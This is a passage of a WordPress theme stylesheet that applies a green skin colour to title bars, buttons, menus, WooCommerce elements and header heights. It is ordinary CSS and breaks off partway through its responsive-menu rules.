.thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{
	background-color:  rgba( 211,215,215 , 0.75);
}
.thememount-titlebar-wrapper{
	background-color:  #d3d7d7;
}

.thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{
	height: 141px;	
}
.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{	
	padding-top: 120px;
}
.thememount-header-style-3.tm-header-overlay .thememount-titlebar-wrapper .thememount-titlebar-inner-wrapper{
	padding-top: 145px;
}



/* This is Tranparent Backgroundcolor */
.k_flying_searchform_wrapper #flying_searchform:before,
.thememount-row-bgprecolor-skin:after,
.wpb_skincolor:hover{
	background: rgba( 76,175,80 , 0.85);
}
body #shaon-pricing-table .priceTitle span,
body #shaon-pricing-table .featureTitle span,
.error404 a.back-button,
body.woocommerce nav.woocommerce-pagination ul li span.current, 
body.woocommerce #content nav.woocommerce-pagination ul li span.current, 
body.woocommerce-page nav.woocommerce-pagination ul li span.current, 
body.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce ul.products li.product .onsale, 
.woocommerce-page ul.products li.product .onsale,
.woocommerce span.onsale, 
.woocommerce-page span.onsale,
.paging-navigation .meta-nav{
	background: #4caf50;   
}

/* Rev-slider */
.vc_button-2-wrapper .vc_btn_skin.vc_btn_square_outlined:hover,
.vc_button-2-wrapper .vc_btn_skin.vc_btn_outlined:hover,
.vc_call_to_action .vc_btn-skin.vc_btn_outlined:hover, 
.vc_call_to_action a.vc_btn-skin.vc_btn_outlined:hover, 
.vc_call_to_action button.vc_btn-skin.vc_btn_outlined:hover,

.vc_btn_skincolor.vc_btn_outlined:hover, 
.vc_btn_skincolor.vc_btn_square_outlined:hover,
.tp-bullets .bullet.selected, 
.tp-leftarrow.default:hover,
.tp-rightarrow.default:hover,
.uranus.tparrows:hover,
.tp-button.skin,
.tp-caption.mediumskincolorbg,

.ares .tp-bullet:hover, 
.ares .tp-bullet.selected{
     background-color:  #4caf50 !important;
}

/* Logo Max-Height */
.headercontent .headerlogo img{
     max-height: 42px;
}
.is-sticky .headercontent .headerlogo img{
     max-height: 42px;
}

/* Pricing Table */
a.ptp-button:hover,
.ptp-highlight a.ptp-button,
.ptp-highlight div.ptp-price {
	background-color:  #4caf50 !important;
}
.ptp-highlight div.ptp-plan {
	background-color: rgba( 76,175,80 , 0.8) !important;
}




/**
 * 3. Element Border color
 * ----------------------------------------------------------------------------
 */
 

 
.thememount-fbar-btn,
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li .mega-sub-menu,
ul.nav-menu li > ul, 
ul.nav-menu ul li > ul,
div.nav-menu > ul li > ul,
div.nav-menu > ul ul li > ul{
	border-top-color: #4caf50;
}
.thememount-content-team-search-box .submit_field button:hover{
	border-color: #4caf50;
    color: #4caf50;
}
.thememount-team-term-list ul li a:hover,
.thememount-team-term-list ul li.thememount-active a {	
    border-color: #4caf50;
}
/* This is Genaral css */

.portfolio-sortable-list ul li a.selected, 
.portfolio-sortable-list ul li a:hover, 
.tagcloud a:hover,
.thememount-row-bgcolor-grey .thememount-btn-effect-colortoborder.thememount-btn-color-white:hover,
#content #bbpress-forums ul.bbp-forums, 
#content #bbpress-forums ul.bbp-topics,
.widget .bbp-logged-in .button:hover,
.df-layout-grand .toggle2 .wpb_toggle_title_active, .df-layout-grand #ui-datepicker-div .ui-datepicker-today, .tribe-events-page-template .datepicker table tr td.active.active, .tribe-events-page-template .datepicker table tr td span.active.active, .ui-timepicker-div .ui-slider-handle, .widget_tag_cloud .tagcloud a:hover, .df-layout-grand .ui-datepicker-calendar tbody tr td:hover, .ui-datepicker-calendar .dp-highlight-begin, .ui-datepicker-calendar .dp-highlight, .ui-datepicker-calendar .dp-highlight-end{
	border: 1px solid #4caf50;
}
.thememount-pagination .page-numbers.current, .thememount-pagination .page-numbers:hover {
    border-right: 1px solid #4caf50;
}

.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, 
.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, 
.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::after, 
.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before, 

.vc_button-2-wrapper .vc_btn_skin:hover,
.vc_call_to_action .vc_btn-skin:hover, 
.vc_call_to_action a.vc_btn-skin:hover, 
.vc_call_to_action button.vc_btn-skin:hover,

.vc_button-2-wrapper .vc_btn_skin,
.vc_call_to_action .vc_btn-skin.vc_btn_outlined:hover, 
.vc_call_to_action a.vc_btn-skin.vc_btn_outlined:hover, 
.vc_call_to_action button.vc_btn-skin.vc_btn_outlined:hover,
.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, 
.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,
.thememount-carousel-controls-inner a:hover,
.thememount-row-bgprecolor-dark .vc_btn_skincolor.vc_btn_square:hover,
.entry-content .vc_btn_skincolor:hover, .vc_btn_skincolor:hover,
blockquote,
.vc_btn_skincolor.vc_btn_outlined, .vc_btn_skincolor.vc_btn_square_outlined,
.vc_btn_skincolor.vc_btn_outlined:hover, 
.vc_btn_skincolor.vc_btn_square_outlined:hover,
.footer.footer-text-color-dark .tagcloud a:hover,
.tribe-events-list .tribe-events-event-cost span,
.item-thumbnail .tribe-events-event-cost,
#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,
.tm-dark-layout .thememount-row-bgprecolor-grey .thememount-carousel-controls-inner a:hover,
.vc_general.vc_cta3.vc_cta3-color-skincolor.vc_cta3-style-outline,
.vc_call_to_action .vc_btn-skin.vc_btn_outlined,
.vc_call_to_action .vc_btn-skinvc_btn_square_outlined,
.tm-taxonomy-term-list ul > li.current-cat > a
  {
	border-color: #4caf50;
}
.vc_general.vc_tta-color-white.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab.vc_active > a{
	border-left-color: #4caf50;
}


/* Sidebar borders: Both left and right */
body.thememount-sidebar-bothleft.tm-dark-layout .site-main #primary.content-area,
body.thememount-sidebar-left.tm-dark-layout .site-main #primary.content-area,
body.thememount-sidebar-both.tm-dark-layout .site-main #primary.content-area,
.tm-dark-layout .site-main #sidebar-right.sidebar,
body.thememount-sidebar-bothright.tm-dark-layout .site-main #sidebar-left.sidebar{
	border-left: 1px solid #ebebeb;
}
body.thememount-sidebar-bothleft.tm-dark-layout .site-main #sidebar-right.sidebar,
body.thememount-sidebar-bothright.tm-dark-layout .site-main #primary.content-area,
body.thememount-sidebar-both.tm-dark-layout .site-main #primary.content-area,
body.thememount-sidebar-right.tm-dark-layout .site-main #primary.content-area,
.tm-dark-layout .site-main #sidebar-left.sidebar{
	border-right: 1px solid #ebebeb;
}

.tm-taxonomy-term-list ul li > a:hover {
    border-bottom-color: #4caf50;
}

/**
 * 4. Textcolor
 * ----------------------------------------------------------------------------
 */
.thememount-row-textcolor-skin p{
	color:rgba( 76,175,80 , 0.7);
}

.thememount-skincolor,
.vc_call_to_action .vc_btn-skin:hover, 
.vc_call_to_action a.vc_btn-skin:hover, 
.vc_call_to_action button.vc_btn-skin:hover,
.vc_call_to_action .vc_btn-skin.vc_btn_outlined, 
.vc_call_to_action a.vc_btn-skin.vc_btn_outlined, 
.vc_call_to_action button.vc_btn-skin.vc_btn_outlined,
.vc_button-2-wrapper .vc_btn_skin:hover,
.vc_button-2-wrapper .vc_btn_skin:hover,

.vc_button-2-wrapper .vc_btn_skin.vc_btn_square_outlined,
.vc_button-2-wrapper .vc_btn_skin.vc_btn_outlined,

a:hover,
.comment-content a,
.skincolor, .site-title span, 
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before,
.comment-content a:hover,
.header-text-color-white .header-controls a:hover,
.thememount-btn-effect-bordertocolor.thememount-btn-color-skincolor span,
.thememount-btn-effect-colortoborder.thememount-btn-color-skincolor,
.thememount-btn-effect-colortoborder.thememount-btn-color-skincolor:hover span,
.widget a:hover,
.thememount-row-bgprecolor-skin .thememount-servicebox  .thememount-icon,
.thememount-servicebox-lefticonspacing .thememount-icon,
.thememount-carousel-controls-inner a:hover i,
.thememount-row-bgtype-colors.thememount-row-bgprecolor-skin .thememount-testimonial-icon i,
.thememount-row-bgtype-video.thememount-row-bgprecolor-skin .thememount-testimonial-icon i,
.thememount-testimonial-title,
.thememount-testimonial-title a,
.thememount-meta-details a:hover,
.thememount-post-right .entry-title a:hover,
input[type="submit"]:hover,
input[type="button"]:hover, 
input[type="reset"]:hover,
.nav-links a[rel="prev"]:hover, 
.nav-links a[rel="next"]:hover,
.colored,
.thememount-row-bgcolor-grey .thememount-btn-effect-colortoborder.thememount-btn-color-white:hover span,
.thememount-heading-sepicon i,
.thememount_footer_menu ul li a:hover,
.copyright .thememount_footer_text a:hover,
.vc_btn.vc_btn_round.vc_btn_skincolor:hover,
.woocommerce div.product form.cart .button:hover, 
.woocommerce-page div.product form.cart .button:hover, 
.woocommerce #content div.product form.cart .button:hover, 
.woocommerce-page #content div.product form.cart .button:hover,
.woocommerce a.button:hover, 
.woocommerce-page a.button:hover, 
.woocommerce button.button, 
.woocommerce-page button.button:hover, 
.woocommerce input.button, 
.woocommerce-page input.button:hover, 
.woocommerce #respond input#submit:hover, 
.woocommerce-page #respond input#submit:hover, 
.woocommerce #content input.button:hover, 
.woocommerce-page #content input.button:hover,  
.woocommerce table.cart td.actions .button.alt:hover, 
.woocommerce-page table.cart td.actions .button.alt:hover, 
.woocommerce #content table.cart td.actions .button.alt:hover, 
.woocommerce-page #content table.cart td.actions .button.alt:hover,  
.woocommerce-page #content input.button[name="update_cart"]:hover,
.woocommerce #content input.button[name="update_cart"]:hover,  
.woocommerce-page #content input.button[name="apply_coupon"]:hover, 
.woocommerce #content input.button[name="apply_coupon"]:hover,  
.woocommerce #payment #place_order:hover, 
.woocommerce-page #payment #place_order:hover,  
.woocommerce .widget_price_filter .price_slider_amount .button:hover, 
.woocommerce-page .widget_price_filter .price_slider_amount .button:hover,
.woocommerce ul.products li.product .amount, 
.woocommerce-page ul.products li.product .amount,
.woocommerce ul.products li.product .add_to_cart_button:hover, 
.woocommerce-page ul.products li.product .add_to_cart_button:hover, 
.woocommerce-page ul.products li.product .button.product_type_variable:hover, 
.woocommerce ul.products li.product .button.product_type_variable:hover,
.woocommerce .star-rating span:before, 
.woocommerce-page .star-rating span:before,
.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a, 
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
.vc_general.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active > a,


.vc_tta-color-grey.vc_tta-style-classic.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title > a,
.tm-dark-layout .vc_tta-color-black.vc_tta-style-classic.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title > a,


.woocommerce div.product span.price, 
.woocommerce-page div.product span.price, 
.woocommerce #content div.product span.price, 
.woocommerce-page #content div.product span.price, 
.woocommerce div.product p.price,
.woocommerce-page div.product p.price, 
.woocommerce #content div.product p.price, 
.woocommerce-page #content div.product p.price,
body.error404 .page-content h1,
body.error404 .page-content i:before,
ul.thememount_vc_contact_wrapper li:before,
.thememount-titlebar-wrapper .breadcrumb-wrapper a:hover,
.thememount-portfolio-likes-wrapper .like-active,
.thememount-team-box:hover .thememount-team-title a,
a.thememount-portfolio-likes,
.portfolio-wrapper .item:hover .item-content h4 a,
.thememount-servicebox.thememount-servicebox-centericon .thememount-icon,
.thememount-servicebox.thememount-servicebox-righticonspacing .thememount-icon,
.inside .thememount-fid-wrapper i,
.post-item:hover .item-content h4 a,
.thememount-team-cat-links a,
.item-content h4 a:hover,
.thememount-sb-main-link a,
.thememount-post-readmore a,

body .thememount-row-bgprecolor-skin .thememount-post-readmore a,

.thememount-fbar-box .submit_field button:hover,
.widget_calendar tbody a,
.widget_calendar a,
.site-main ul li:before,
ul.special li:before,
ol.special li:before,
.thememount-blogbox-btn .wpb_button_a .wpb_button:hover,
.thememount-pf-btn .wpb_button_a .wpb_button:hover, 
.thememount-blogbox-btn .wpb_button_a .wpb_button:hover,
.entry-content .vc_btn_skincolor:hover, 
.vc_btn_skincolor:hover,
body.search-no-results .page-content .thememount-big-icon i:before,
.thememount-row-textcolor-skin h1, 
.thememount-row-textcolor-skin h2, 
.thememount-row-textcolor-skin h3, 
.thememount-row-textcolor-skin h4, 
.thememount-row-textcolor-skin h5, 
.thememount-row-textcolor-skin h6, 
.thememount-row-textcolor-skin span,
.large-skincolor-bold,
.comment-reply-link:hover,
.comment-meta a:hover,
.widget_calendar #today a:hover,
.thememount-team-social-links a:hover,
.thememount-tst-contarea-text:before,
#bbpress-forums button:hover,
#content #bbpress-forums ul.topic:hover a.bbp-topic-permalink,
#content #bbpress-forums ul.forum:hover a.bbp-forum-title,
.bbp-submit-wrapper .button:hover,
.widget .bbp-logged-in .button:hover,
.thememount-fbar-bg-skin .tagcloud a:hover,
.thememount-fbar-bg-dark .tagcloud a:hover,
.single-team-left .thememount-team-social-links a,
.footer.footer-text-color-dark .widget ul > li a:hover,
.site-footer .footer-text-color-dark .widget a:hover,
.header-text-color-white .thememount-tb-content a:hover,
body .headerblock .thememount-fbar-box-w.thememount-fbar-text-white .widget a:hover,
.footer.footer-text-color-white .widget ul > li a:hover, 
.site-footer .footer-text-color-white .widget a:hover,
.tm-dark-layout .site-main a:hover, 
.tm-dark-layout .comment-content a:hover,
#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,
.site-main .thememount-team-phone a:hover i,
.thememount-icontext i:before,
.thememount-row-bgprecolor-dark .thememount-servicebox-title a:hover,
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover,
.woocommerce ul.products li.product a:hover h3,
.tm-dark-layout .thememount-row-bgprecolor-grey .thememount-carousel-controls-inner a:hover i,
.tm-dark-layout .entry-content .thememount-row-bgprecolor-grey .thememount-meta-details a:hover,
.tm-dark-layout .thememount-row-bgprecolor-grey .portfolio-wrapper .item .item-content:hover h4 a, 
.tm-dark-layout .thememount-row-bgprecolor-grey .portfolio-box .item .item-content:hover h4 a,

.vc_cta3-container .vc_general.vc_cta3.vc_cta3-color-skincolor .vc_cta3-content-header h2,
.vc_cta3-container .vc_general.vc_cta3.vc_cta3-color-skincolor .vc_cta3-content-header h4,
.thememount-row-textcolor-skin .vc_cta3-container .vc_general.vc_cta3 .vc_cta3-content-header h2,
.thememount-row-textcolor-skin .vc_cta3-container .vc_general.vc_cta3 .vc_cta3-content-header h4{
	color: #4caf50;
}

.vc_btn_skincolor.vc_btn_outlined,
.vc_btn_skincolor.vc_btn_square_outlined,
.wpb_call_to_action .wpb_button_a .wpb_button.wpb_skincolor:hover,
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover, 
.wpb_accordion .wpb_accordion_wrapper .ui-state-active a,

/*Defaultmenu*/
.tm-mmenu-active-color-skin ul.nav-menu > li > a:hover, 
.tm-mmenu-active-color-skin div.nav-menu > ul > li > a:hover,
.tm-mmenu-active-color-skin ul.nav-menu > li:hover > a,
.tm-mmenu-active-color-skin div.nav-menu > ul > li:hover > a,
.tm-mmenu-active-color-skin ul.nav-menu > li.current-menu-ancestor > a,
.tm-mmenu-active-color-skin ul.nav-menu > li.current-menu-item > a,
.tm-mmenu-active-color-skin div.nav-menu > ul > li.current_page_ancestor > a,
.tm-mmenu-active-color-skin div.nav-menu > ul > li.current_page_item > a,
.tm-mmenu-active-color-skin div.nav-menu > ul > li.current_page_item > a:hover,
.tm-dmenu-active-color-skin ul.nav-menu li li:hover > a,
.tm-dmenu-active-color-skin ul.nav-menu li li.current-menu-item > a,
.tm-dmenu-active-color-skin ul.nav-menu li li.current-menu-ancestor > a,
.tm-dmenu-active-color-skin ul.nav-menu li li a:hover,
.tm-dmenu-active-color-skin div.nav-menu > ul li li.current_page_item > a,
.tm-dmenu-active-color-skin div.nav-menu > ul li li a:hover,
.tm-dmenu-active-color-skin div.nav-menu > ul li li:hover > a,

/* Megamenu */
.tm-mmenu-active-color-skin .main-navigation .mega-menu-wrap > li.mega-menu-item > a:hover,
.tm-mmenu-active-color-skin .main-navigation .mega-menu-wrap ul.mega-menu > li:hover > a,
.tm-mmenu-active-color-skin .main-navigation .mega-menu-wrap ul.mega-menu > li.mega-current-menu-ancestor > a,
.tm-mmenu-active-color-skin .main-navigation .mega-menu-wrap ul.mega-menu > li.mega-current-menu-item > a,

.tm-mmenu-active-color-skin .is-sticky .main-navigation .mega-menu-wrap ul.mega-menu > li.mega-current-menu-item > a,

.tm-mmenu-active-color-skin .main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item.mega-current_page_item:hover > a,
.tm-mmenu-active-color-skin .main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item.mega-current-menu-ancestor > a,
.tm-dmenu-active-color-skin #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-current-menu-parent > a,
.tm-dmenu-active-color-skin #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover,
.tm-dmenu-active-color-skin #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li:hover > a,
.tm-dmenu-active-color-skin #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu li.current-menu-item a,
.tm-dmenu-active-color-skin #navbar #site-navigation .mega-menu-wrap .mega-menu-flyout .mega-sub-menu li.mega-current-menu-item > a,
.tm-dmenu-active-color-skin #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-current-menu-parent:hover > a,
.tp-button.skin.skin-hover:hover{
	color: #4caf50 !important;
}



/**
 * Main Menu Active Link Color
 * ----------------------------------------------------------------------------
 */

.tm-mmenu-active-color-custom ul.nav-menu > li > a:hover, 
.tm-mmenu-active-color-custom div.nav-menu > ul > li > a:hover,
.tm-mmenu-active-color-custom ul.nav-menu > li:hover > a,
.tm-mmenu-active-color-custom div.nav-menu > ul > li:hover > a,
.tm-mmenu-active-color-custom ul.nav-menu > li.current-menu-ancestor > a,
.tm-mmenu-active-color-custom ul.nav-menu > li.current-menu-item > a,
.tm-mmenu-active-color-custom div.nav-menu > ul > li.current_page_ancestor > a,
.tm-mmenu-active-color-custom div.nav-menu > ul > li.current_page_item > a,
.tm-mmenu-active-color-custom div.nav-menu > ul > li.current_page_item > a:hover,

/* Megamenu */
.tm-mmenu-active-color-custom #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover,
.tm-mmenu-active-color-custom #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a,
.tm-mmenu-active-color-custom #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a,
.tm-mmenu-active-color-custom #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current_page_item > a{
    color: #000000;
}



/* Dynamic main menu color applying to responsive menu link text */
.righticon i,
.menu-toggle i,
.header-controls a {
	color: rgba( 255,255,255 , 0.9) !important;
}
   



/* Disable capital letters in menu */
body .main-navigation .mega-menu-wrap ul.mega-menu > li.mega-menu-item > a,
body ul.nav-menu > li > a, body div.nav-menu > ul > li > a{
    text-transform: none !important;
}


.menu-toggle i:hover,
.header-controls a:hover {
    color: #4caf50 !important;
 }  


#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div{
	color: rgba( 68,68,68 , 0.8);
}


/**
 * 5. Boxshadow
 * ----------------------------------------------------------------------------
 */
.thememount-btn-effect-colortoborder.thememount-btn-color-skincolor:hover,
.thememount-btn-effect-bordertocolor.thememount-btn-color-skincolor,
button:hover, 
input[type="submit"]:hover, 
input[type="button"]:hover, 
input[type="reset"]:hover,
.vc_btn.vc_btn_round.vc_btn_skincolor:hover,
.wpb_call_to_action .wpb_button_a .wpb_button.wpb_skincolor:hover,
.thememount-pf-btn .wpb_button_a .wpb_button:hover,
.thememount-blogbox-btn .wpb_button_a .wpb_button:hover,
.woocommerce ul.products li.product .add_to_cart_button:hover, 
.woocommerce-page ul.products li.product .add_to_cart_button:hover, 
.woocommerce-page ul.products li.product .button.product_type_variable:hover, 
.woocommerce ul.products li.product .button.product_type_variable:hover,
.woocommerce a.button, 
.woocommerce-page a.button, 
.woocommerce button.button, 
.woocommerce-page button.button, 
.woocommerce input.button, 
.woocommerce-page input.button, 
.woocommerce #respond input#submit, 
.woocommerce-page #respond input#submit, 
.woocommerce #content input.button, 
.woocommerce-page #content input.button,  
.woocommerce table.cart td.actions .button.alt, 
.woocommerce-page table.cart td.actions .button.alt, 
.woocommerce #content table.cart td.actions .button.alt, 
.woocommerce-page #content table.cart td.actions .button.alt,  
.woocommerce-page #content input.button[name="update_cart"], 
.woocommerce #content input.button[name="update_cart"],  
.woocommerce-page #content input.button[name="apply_coupon"], 
.woocommerce #content input.button[name="apply_coupon"],  
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order,  
.woocommerce .widget_price_filter .price_slider_amount .button, 
.woocommerce-page .widget_price_filter .price_slider_amount .button,
.woocommerce div.product form.cart .button, 
.woocommerce-page div.product form.cart .button, 
.woocommerce #content div.product form.cart .button, 
.woocommerce-page #content div.product form.cart .button{
	box-shadow: 0 0 0 1px #4caf50 inset;	
}
/* This is Boxshadow */
.tp-button.skin:hover{
	box-shadow: 0 0 0 1px #4caf50 inset !important;	
}

.vc_button-2-wrapper .vc_btn-skin.vc_btn_3d,
.vc_btn_skincolor.vc_btn_3d {
	background-color:  rgba( 76,175,80 , 0.8);
    -webkit-box-shadow: 0 5px 0 rgba( 76,175,80 , 1);
    box-shadow: 0 5px 0 rgba( 76,175,80 , 1);
}
.vc_button-2-wrapper .vc_btn-skin.vc_btn_3d:hover,
.vc_btn_skincolor.vc_btn_3d:hover{
	background-color:  rgba( 76,175,80 , 0.9);
}
.thememount-fbar-bg-skin.thememount-fbar-box-w:after{
	background-color:  rgba( 76,175,80 , 0.54);
}
body.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, 
body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{
	background: rgba( 76,175,80 , 0.9);
}
body .minimal .p1 h4{
	background: #4caf50;
    box-shadow: 0 1px 1px rgba( 76,175,80 , 0.7) inset;
}
body .minimal .highlight h3{
	background: #389b3c;
}

body .pagination span.current,
body.woocommerce nav.woocommerce-pagination ul li span, 
body.woocommerce #content nav.woocommerce-pagination ul li span, 
body.woocommerce-page nav.woocommerce-pagination ul li span, 
body.woocommerce-page #content nav.woocommerce-pagination ul li span{
	border: 1px solid #4caf50;
}
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce-page nav.woocommerce-pagination ul li a:hover, 
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover  {
 	background-color: #4caf50;
    border-color: #4caf50;
}
.woocommerce-page ul.products li.product .product_type_grouped:hover, 
.woocommerce ul.products li.product .product_type_grouped:hover,
.woocommerce div.product form.cart .button:hover, 
.woocommerce-page div.product form.cart .button:hover, 
.woocommerce #content div.product form.cart .button:hover, 
.woocommerce-page #content div.product form.cart .button:hover,
.woocommerce a.button:hover, 
.woocommerce-page a.button:hover, 
.woocommerce button.button, .woocommerce-page button.button:hover, 
.woocommerce input.button, .woocommerce-page input.button:hover, 
.woocommerce #respond input#submit:hover, 
.woocommerce-page #respond input#submit:hover, 
.woocommerce #content input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce table.cart td.actions .button.alt:hover, 
.woocommerce-page table.cart td.actions .button.alt:hover, 
.woocommerce #content table.cart td.actions .button.alt:hover, 
.woocommerce-page #content table.cart td.actions .button.alt:hover,
.woocommerce-page #content input.button[name="update_cart"]:hover,
.woocommerce #content input.button[name="update_cart"]:hover,
.woocommerce-page #content input.button[name="apply_coupon"]:hover,
.woocommerce #content input.button[name="apply_coupon"]:hover,
.woocommerce #payment #place_order:hover, 
.woocommerce-page #payment #place_order:hover, 
.product-remove a,
.woocommerce .widget_price_filter .price_slider_amount .button:hover, 
.woocommerce-page .widget_price_filter .price_slider_amount .button:hover{
	box-shadow: 0 0 0 1px  #4caf50 inset;	    
}

/**
 * 6. Header / Footer background color
 * ----------------------------------------------------------------------------
 */
 

#stickable-header,
#stickable-header-sticky-wrapper,
.thememount-header-style-3 #navbar,
.thememount-header-style-3 #stickable-header .headerlogo,
.thememount-header-style-4 #stickable-header .container .headercontent,
.thememount-header-style-4 #stickable-header .container-full .headercontent{
	background-color: #4caf50;
}
.thememount-header-style-3 .is-sticky #navbar,
.thememount-header-style-3.tm-header-overlay .is-sticky #navbar,
.is-sticky #stickable-header,
.thememount-header-style-4 .is-sticky  #stickable-header .container .headercontent,
.thememount-header-style-4 .is-sticky  #stickable-header .container-full .headercontent{
	background-color: #4caf50;
}


/**
 * 7. Footer background color
 * ----------------------------------------------------------------------------
 */
footer.site-footer > div.site-info{
	background-color: #23282d;
}


/**
 * 8. Logo Color
 * ----------------------------------------------------------------------------
 */
h1.site-title{
	color: #272727;
}

/**
 * 9. Genral Elements
 * ----------------------------------------------------------------------------
 */


/* Site Pre-loader image */
.pageoverlay{
	background-image:url('../images/loader1.gif');
}


/* *** Header height *** Sticky Header Height *** */

/* *** Header height *** */
.headerlogo,
.search_box, 
.thememount-header-cart-link-wrapper,
ul.nav-menu > li > a, 
div.nav-menu > ul > li > a,
#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{
	height: 90px;
	line-height: 90px !important;
}
ul.nav-menu li ul, 
div.nav-menu > ul .children{
	top: 90px;
}

#navbar #site-navigation .mega-menu-wrap .mega-menu-toggle{
	top: 45px;
}

/* *** Sticky Header Height *** */
.is-sticky .headerlogo,
.is-sticky .search_box, 
.is-sticky .thememount-header-cart-link-wrapper,
.is-sticky ul.nav-menu > li > a, 
.is-sticky div.nav-menu > ul > li > a,
.is-sticky #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{
	height: 90px !important;
	line-height: 90px !important;
}
.is-sticky ul.nav-menu li > ul,
.is-sticky ul.nav-menu li:hover > ul,
.is-sticky div.nav-menu > ul li > ul,
.is-sticky div.nav-menu > ul li:hover > ul{
	top: 90px;
}


/* *** vc btn3 *** */

.vc_btn3.vc_btn3-style-modern.vc_btn3-color-skincolor,
.vc_btn3.vc_btn3-style-outline.vc_btn3-color-skincolor:hover {
	background-color: #4caf50;
    border-color: #4caf50;
}
.vc_btn3.vc_btn3-style-modern.vc_btn3-color-skincolor:hover {
	background-color: rgba( 76,175,80 , 0.90);
    border-color: rgba( 76,175,80 , 0.90);
}
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-skincolor,
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-skincolor,
.vc_general.vc_cta3.vc_cta3-color-skincolor.vc_cta3-style-flat {
	background-color: #4caf50;
}
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-skincolor:hover {
	background-color: rgba( 76,175,80 , 0.80);
}
.vc_btn3.vc_btn3-style-flat.vc_btn3-color-skincolor:hover,
.vc_btn3.vc_btn3-style-outline.vc_btn3-color-skincolor {
	border-color: #4caf50;
    color: #4caf50;
}
.vc_btn3.vc_btn3-style-3d.vc_btn3-color-skincolor {
    background-color: rgba( 76,175,80 , 0.85);
    -webkit-box-shadow: 0 3px 0 rgba( 76,175,80 , 1);
    box-shadow: 0 3px 0 rgba( 76,175,80 , 1);
}
.vc_btn3.vc_btn3-style-3d.vc_btn3-color-skincolor:hover {
    background-color: rgba( 76,175,80 , 0.90);
     -webkit-box-shadow: 0 5px 0 rgba( 76,175,80 , 1);
    box-shadow: 0 2px 0 rgba( 76,175,80 , 1);
}

.vc_general.vc_cta3.vc_cta3-color-skincolor.vc_cta3-style-3d  {
	  background-color: rgba( 76,175,80 , 0.90);
     -webkit-box-shadow: 0 5px 0 rgba( 76,175,80 , 1);
}







/**
 * "Center Logo Between Menu" options
 * ----------------------------------------------------------------------------
 */
.thememount-header-style-2 #stickable-header ul.nav-menu > li.logo-after-this, 
.thememount-header-style-2 #navbar #site-navigation .mega-menu-wrap .mega-menu > li.mega-logo-after-this{
	margin-right: 350px;
   }
.thememount-header-style-2 h1.site-title { width: 350px; margin: 0 auto; }



.thememount-header-style-2 #stickable-header ul.nav-menu > li:first-child, 
.thememount-header-style-2 #stickable-header div.nav-menu > ul > li:first-child,
.thememount-header-style-2  #navbar #site-navigation .mega-menu-wrap .mega-menu > li:first-child{margin-left: 50px;}




/* ********************* Responsive Menu Code Start *************************** */

/**
 * Responsive Menu
 * ----------------------------------------------------------------------------
 */

@media (max-width: 1200px){

	

    /**
     * Header Section
     * ----------------------------------------------------------------------------
     */
	#stickable-header{
		height:auto !important;
	}
	.masthead-header-stickyOnScroll{
		position: relative !important;
	}	
	.header-inner {
		height:auto;
	}
	.sticky-wrapper .header-inner{
		top:0px;
	}	
	.header-inner .navbar {
		width:auto
	}	
   .tm-header-overlay  #stickable-header .header-inner, 
   .tm-header-overlay  #stickable-header.is-sticky .header-inner{
  		background-color: transparent;
    }    
    .tm-header-overlay  .is-sticky .masthead-header-stickyOnScroll {
        box-shadow: none;
        -khtml-box-shadow: none;
